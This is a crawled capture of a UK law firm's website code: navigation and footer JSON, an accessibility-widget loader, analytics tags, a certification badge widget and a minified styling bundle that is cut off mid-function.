images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_723F67142B7208866B862CCFE5B6C6FE","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"-106612395","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"922296872","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"1521276026","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"51450520","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"557913243","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"16412745","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"-564484244","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"-1395037548","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"1136715906","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"1369579741","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"-182876663","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"-661167491","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"2081438361","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"-1370417839","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"-437938257","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"268180658","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='MTcPkg9WBVDFP/SFl6UYag==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='MTcPkg9WBVDFP/SFl6UYag==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='MTcPkg9WBVDFP/SFl6UYag=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='MTcPkg9WBVDFP/SFl6UYag=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='MTcPkg9WBVDFP/SFl6UYag=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='MTcPkg9WBVDFP/SFl6UYag==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("72ed6c9c-7929-4722-8136-739070559a24")</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t
body_size: 1100
content:

<!DOCTYPE html>

    <html lang="en" style="overflow: hidden;">
        <head>
            <meta http-equiv="imagetoolbar" content="no"/>
            <link rel="stylesheet" href="https://storage.googleapis.com/static-bm-cdn/static/widget/widget_2.css">

            <style>
            .bm-tooltip {
                align-self: flex-end;
                display: block;
            }
            #logo {
                max-width: 600;
            }

            
                html, body, a {
                    background-color: transparent;
                }
            

            
                #logo {
                    width: 100%;
                }
                .bm-tooltip {
                    visibility: hidden;
                    position: absolute;
                }
                .bm-tooltiptext {
                    margin-left: -155px;
                    min-width: 350%;
                    max-width: 550%;
                }
                a:hover .bm-tooltip {
                    visibility: visible;
                }

                
                    .bm-tooltip{
                        left: calc(100% - 30px);
                        top: calc(100% - 30px);
                    }
                    .bm-tooltiptext {
                        margin-left: -150px;
                        bottom: 25px;
                    }
                
            

            </style>
            <script>
            window.onload = function(){
                let image = document.querySelector('#logo')
                let paddingContainer = document.querySelector('#padding-container')
                const bmSize = 30

                
            }
            </script>
        </head>
        <body>
            <a href="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/?source=WEB" target="_blank" rel="nofollow">
                <div id="padding-container">
                
                    <div id="hover-container">
                        <img id="logo" oncontextmenu="return false;" src="https://storage.googleapis.com/blockmark-cdn/uploaded-user-content/templates/128bc7f8-f6fc-4277-b708-e07c7ca9e768/image_2025-05-29_101823.3940220000_600x600_q85_padding_upscale.png?X-Goog-Algorithm=GOOG4-RSA-SHA256&amp;X-Goog-Credential=application-server-test%40delta-essence-234612.iam.gserviceaccount.com%2F20260122%2Fauto%2Fstorage%2Fgoog4_request&amp;X-Goog-Date=20260122T111438Z&amp;X-Goog-Expires=604800&amp;X-Goog-SignedHeaders=host&amp;X-Goog-Signature=[base64]"
                        alt="Cyber Essentials Plus certificate mark"/>
                        <div class="bm-tooltip">
                            <img alt="Blockmark logo" class="blockmark-tick"  src="https://storage.googleapis.com/static-bm-cdn/static/images/BM-White-Tooltip.png" />
                            <span class="bm-tooltiptext">
                                Issued to Freeths LLP.
                                Issued by The IASME Consortium Ltd.
                                Click for more info.
                            </span>
                        </div>
                    </div>
                
                </div>
            </a>
        </body>
    </html>





--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/959-86e11f0726c544c34d55.js
body_size: 8552
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[959,7742],{1318:(e,t,i)=>{var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},6453:(e,t,i)=>{i.d(t,{_3:()=>n,p6:()=>r});var o=i(6695);function n(e){return a(e).toISOString()}function r(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"MMMM do yyyy";const i=a(e);return(0,o.Z)(i,t)}function a(e){let t=e;return"string"==typeof t&&(t=new Date(t)),t}},5798:(e,t,i)=>{i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{i.d(t,{TF:()=>a,dR:()=>r});var o=i(7416),n=i(6805);const r=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),a=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>h,PN:()=>x,Xn:()=>f,Yp:()=>u,sQ:()=>g,w9:()=>m});var o=i(1578),n=i(9600),r=i(3158),a=i(5666),l=i(1931),c=i(4207),s=i(7965),d=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,a.d1)();break;case"fill":default:i=(0,a.hl)();break;case"fit":i=(0,a.Tj)();break;case"lfill":i=(0,a.MI)();break;case"thumb":i=(0,a.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,s.v0)((0,l.L4)())):i.gravity((0,s.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return d&&(o=o.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,r.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,n.WU)(e.format):(0,n.WU)((0,c.d7)()),t}(t)).delivery((0,n.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,n.uN)(t.dpr))),o.toURL()}function u(e,t,i,o,n){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const a=b(t,i,o);return a.map((t=>`${g(e,{width:t,heightratio:n,...r})} ${t}w`))}function m(e,t,i,o,n){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const a=b(t,i,o);return a.map((t=>`${g(e,{height:t,widthratio:n,...r})} ${t}w`))}function h(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const n=[1,1.5,2,2.5,3];return n.map((n=>`${g(e,{width:t,heightratio:i,dpr:n,...o})} ${n}x`))}function b(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const f=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},7153:(e,t,i)=>{i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>w,PS:()=>E,Q_:()=>C,Tg:()=>A,Ts:()=>S,Xm:()=>y,_R:()=>P,c:()=>v,de:()=>q,h1:()=>u,h2:()=>m,h3:()=>h,h4:()=>b,h5:()=>x,h6:()=>f,kA:()=>_,oW:()=>Z,p4:()=>T});var o=i(1318),n=i(1032),r=i(4760),a=i(7416),l=i(3196),c=i(7765),s=i(4555),d=i(4267),p=i(6805);const g=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,s.qx)(16,24)),u=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(40,74),(0,s.qx)(32,64)),m=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(36,58),(0,s.qx)(28,48)),h=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(30,50),(0,s.qx)(24,40)),b=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(26,42),(0,s.qx)(20,36)),x=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(24,40),(0,s.qx)(18,32)),f=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(20,30),(0,s.qx)(16,24)),v=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,s.qx)(16,24)),y=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(18,32),(0,s.qx)(28,48)),C=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(17,24),(0,s.qx)(27,40)),w=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(16,20),(0,s.qx)(26,30)),Z=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(15,18),(0,s.qx)(24,28)),S=(0,a.iv)(["",";",";"],v,d.Z.dmSans.bold),k=(0,a.iv)(["",";line-height:1.2;"],v),I=(0,a.iv)(["",";",";line-height:1.2;"],v,d.Z.dmSans.bold),B=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,s.qx)(16,24)),q=((0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(24,28),(0,s.qx)(28,32)),(0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(20,20),(0,s.qx)(24,24)),(0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(18,18),(0,s.qx)(22,22)),(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(12,13),(0,s.qx)(18,20))),A=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(10,10),(0,s.qx)(16,16)),E=(0,a.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,s.qx)(16,18),(0,s.qx)(22,24)),T=(0,a.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),_=(0,a.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),z=(0,a.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],v),H=(0,a.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),N=(0,a.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,s.qx)(18,20),(0,s.qx)(28,30),(0,s.qx)(17,25),(0,s.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,I,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),k,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),(0,s.qx)(12,20),(0,p.C4)(p.AS.Tablet)),P=(0,a.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],u,m,h,b,w,k,S,I,T,T,(0,s.qx)(8,12),(0,s.qx)(24,32),v,w,r,(0,s.qx)(8,10),o.Q.Teal,o.Q.Blue,n,z,H,(0,s.qx)(32,48),N)},8719:(e,t,i)=>{i.d(t,{A:()=>v});var o=i(3196),n=i(7765),r=i(4555),a=i(7153),l=i(3422),c=i(1229),s=i(7416);const d=s.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],a.Z),p=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.secondary.teal,(0,c.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),g=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.primary.white),u=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.white,(0,c.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.secondary.teal,n.Z.primary.white,n.Z.primary.white),m=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.midnight,(0,c.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.white,n.Z.primary.midnight,n.Z.primary.midnight),h=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.primary.white,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),b=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.white),x=s.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),f=(0,s.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],d,(0,r.qx)(12,13),(0,r.qx)(18,18),x),v={Button:s.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,r.qx)(16,24),d,l.oW,(0,r.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return u;case"white-outline":return h;case"midnight-solid":return m;case"midnight-outline":return b}}),(e=>{let{size:t}=e;if("small"===t)return f})),IconWrapper:x,Text:d}},8907:(e,t,i)=>{i.d(t,{KA:()=>c,Qj:()=>l,ZP:()=>a});var o=i(7294),n=i(9897),r=i(8719);const a=e=>{let{branding:t,className:i,disabled:a,icon:l,size:c,title:s,toggleOn:d=!1,type:p="button",onClick:g,iconOnly:u=!1}=e;return o.createElement(n.tE,{focusRingClass:"focus-ring"},o.createElement(r.A.Button,{className:i,branding:t,disabled:a,size:c,type:p,onClick:g,"data-toggle-on":d,"aria-label":`click to open ${s}`,"data-icon-only":u,"data-branding":t},o.createElement(r.A.Text,null,s),l&&o.createElement(r.A.IconWrapper,null,l)))},l=e=>{let{branding:t,className:i,href:a,icon:l,size:c,target:s="_self",title:d,iconOnly:p=!1}=e;return o.createElement(n.tE,{focusRingClass:"focus-ring"},o.createElement(r.A.Button,{className:i,as:"a",branding:t,href:a,size:c,target:s,"aria-label":`a link to the page ${d}`,"data-icon-only":p,"data-branding":t},o.createElement(r.A.Text,null,d),l&&o.createElement(r.A.IconWrapper,null,l)))},c=e=>{let{branding:t,className:i,icon:n,size:a,title:l,toggleOn:c=!1,iconOnly:s=!1}=e;return o.createElement(r.A.Button,{as:"span",className:i,branding:t,size:a,"data-toggle-on":c,"aria-label":`click to open ${l}`,"data-icon-only":s,"data-branding":t},o.createElement(r.A.Text,null,l),n&&o.createElement(r.A.IconWrapper,null,n))}},5637:(e,t,i)=>{i.d(t,{Z:()=>b});var o=i(7765),n=i(4555),r=i(4267),a=i(8534),l=i(3422),c=i(7416);const s=c.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],o.Z.primary.midnight,(0,n.qx)(48,72),(0,n.qx)(43,64)),d=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,n.qx)(43,64),o.Z.tertiary.mint),p=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,a.PN)(120,136)),g=c.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,a.Xn)()),u=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,n.qx)(10,16)),m=c.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],r.Z.playfairDisplay.regular),h=c.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,s,s),b={Container:s,Heading:m,ImageWrapper:d,ImageInner:p,Image:g,JobTitle:c.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:u,Title:h}},4952:(e,t,i)=>{i.d(t,{Z:()=>a});var o=i(8534),n=i(7294),r=i(5637);const a=e=>{var t;return 